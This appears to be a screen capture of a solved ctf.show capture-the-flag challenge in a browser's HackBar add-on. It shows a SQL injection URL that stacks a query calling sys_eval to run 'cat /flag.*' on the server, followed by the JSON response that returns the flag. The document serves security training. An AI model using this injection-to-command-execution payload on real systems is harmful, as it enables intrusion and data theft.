 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","username":"ctfshow","pass":"ctfshow"},{"sys_eval('cat \/flag.*')":"ctfshow{b2dc5e23-0646-41c3-b79f-b280cd9fa3fa}"}]}
Elements Console Sources Network Performance Memory Application Lighthouse EditThisCookie HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://bde02de2-e0cc-4683-8d6e-25d96914212c.challenge.ctf.show:8080/api/?id=1';select sys_eval('cat /flag.*') %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All